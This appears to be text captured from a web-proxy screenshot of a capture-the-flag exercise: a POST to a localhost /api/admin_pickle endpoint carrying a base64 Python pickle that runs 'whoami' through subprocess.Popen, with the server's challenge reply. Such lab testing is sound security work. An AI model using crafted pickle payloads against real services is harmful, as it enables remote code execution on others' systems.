 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /api/admin_pickle HTTP/1.1
2 Host: localhost:20104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://localhost:20104
10 Connection: close
11 Referer:
http://localhost:20104/dashboard?token=F21bF1wLhTMtM8M9JD58%2B0
poFgjEPKWwdNhrn417B8s%3D
12 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.YzRK1w.AxT3TQjTtd0aDIc5sazzpRyEvIQ
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 pickle=
gASVJQAAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlIwGd2hvYW1plIWUUpQ
u&Submit=Submit+Query
20
21
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.14
3 Date: Wed, 28 Sep 2022 13:42:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 31
6 Connection: close
7
8 I recieved, but can you RCE me?